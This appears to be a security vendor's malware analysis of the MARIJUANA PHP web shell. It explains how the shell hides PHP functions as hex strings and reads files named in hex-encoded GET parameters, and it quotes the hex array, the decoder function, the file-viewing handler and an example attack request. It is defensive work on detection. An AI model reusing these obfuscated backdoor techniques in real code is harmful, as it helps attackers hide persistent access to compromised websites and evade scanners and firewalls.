Attackers are always trying to come up with new ways to evade detection from the wide range of security controls available for web applications. This also extends to malware like PHP web shells, which are typically left on compromised websites as a backdoor to maintain unauthorized access.

MARIJUANA is the name of a PHP shell that we have been tracking since last year. The author has a GitHub page which promotes a claim that the shell possesses a “stealth” mode, which can be used to bypass website security services like web application firewalls (WAFs).

Obfuscation with Hexadecimal Values
In an attempt to evade signature-based scanners (and other security controls), attackers often take advantage of code obfuscation techniques. Sometimes, the entire file’s code will be obfuscated, whereas, other times only specific sections of the code will be impacted.
In the case of this MARIJUANA shell, specific sections have been obfuscated — primarily PHP functions known to be suspicious or used in many types of malware.
Instead of just using PHP functions in their plaintext form, the author chose to obfuscate them by storing the functions in an array of hexadecimal values.
$Array = ['7068705f756e616d65', '70687076657273696f6e', '6368646972', '676574637764', '707265675f73706c6974', '636f7079', '66696c655f6765745f636f6e74656e7473', '6261736536345f6465636f6465', '69735f646972', '6f625f656e645f636c65616e28293b', '756e6c696e6b', '6d6b646972', '63686d6f64', '7363616e646972', '7374725f7265706c616365', '68746d6c7370656369616c6368617273', '7661725f64756d70', '666f70656e', '667772697465', '66636c6f7365', '64617465', '66696c656d74696d65', '737562737472', '737072696e7466', '66696c657065726d73', '746f756368', '66696c655f657869737473', '72656e616d65', '69735f6172726179', '69735f6f626a656374', '737472706f73', '69735f7772697461626c65', '69735f7265616461626c65', '737472746f74696d65', '66696c6573697a65', '726d646972', '6f625f6765745f636c65616e', '7265616466696c65', '617373657274', ]; $___ = count($Array); for ($i = 0;$i < $___;$i++) { $GNJ[] = uhex($Array[$i]); } ... function uhex($y) { $n = ''; for ($i = 0;$i < strlen($y) - 1;$i += 2) { $n .= chr(hexdec($y[$i] . $y[$i + 1])); } return $n; }
The custom function uhex contains PHP code used to deobfuscate the hexadecimal strings back into their plaintext PHP functions.
If we use PHP’s print_r, we can view these deobfuscated PHP functions in the array’s order.
[0] => php_uname - provides information on the server's operating system
[1] => phpversion - gets the current PHP version
[2] => chdir - changes directory, a mandatory feature of file managers
[3] => getcwd - get current working directory
[4] => preg_split - uses regex to split strings of data
[5] => copy - copy file contents
[6] => file_get_contents - used to get contents of a local file for viewing by the attacker using the PHP shell
[7] => base64_decode - common decoding function
...
Viewing File Contents on Compromised Websites
In addition to storing the PHP functions in hexadecimal format, the script also receives commands sent by the attacker in hexadecimal, converting to plaintext whenever they are received.
A good example of this method in action can be seen in this PHP code, which is used to allow the PHP shell’s user to view the contents of a file within a compromised website’s environment:
if (isset($_GET["s"])) { echo $a_ . uhex($_GET["s"]) . $b_ . ' <textarea readonly="yes">' . $GNJ[15]($GNJ[6](uhex($_GET["s"]))) . '</textarea> //this becomes htmlspecialchars(file_get_contents(index.php)) <br /> <br /> <input onclick="location.href=\'?d=' . $_GET["d"] . '&e=' . $_GET["s"] . '\'" type="submit" class="w" value=" EDIT " /> ' . $c_; }
As an evasive maneuver, both the file_get_contents function and htmlspecialchars function are obfuscated, since these are common flags for malware. After the functions are converted to plaintext from their hexadecimal format, they are then stored in the $GNJ variable array.
$___ = count($Array); for ($i = 0;$i < $___;$i++) { $GNJ[] = uhex($Array[$i]); }
This allows the attacker to use the variable’s name, $GNJ, along with the order that it appears within the array in brackets.
The PHP function assigned to the array position 15 is htmlspecialchars and file_get_contents is assigned array position 6, allowing the attacker to use the variable array in place of the PHP function and obfuscate its usage:
$GNJ[15]($GNJ[6](uhex($_GET["s"]))) ⬇️ htmlspecialchars(file_get_contents((uhex($_GET["s"])))
Finally, to allow the bad actor to view file contents from the shell, the attacker’s browser submits a GET request with “d” and “s” parameters containing the hexadecimal format for the directory name and file name, respectively:
marijuana.php?d=2f7661722f7777772f68746d6c2f776f72647072657373&s=696e6465782e706870
To identify this type of malicious behavior, one option is to use a tool like asciitohex to quickly convert the hexadecimal values above, helping you to determine that the request is trying to view the file index.php from within the directory /var/www/html/wordpress/. Another option is to use our web application firewall, which detects and blocks these types of requests from ever reaching your website.

All of these incoming obfuscated hexidecimal requests are supposed to make it more difficult for WAFs to detect the traffic as malicious and block it.
This functionality ultimately results in a PHP shell that can be loaded in the browser and used to perform general file manager functions (upload, change permissions, view files, etc).
Since PHP shells typically operate as backdoors, they shouldn’t load or disrupt your website and you would likely be unaware of their existence until you start seeing signs of a compromised website. As a result, this type of malware is best detected on a website by using server-side scanning.










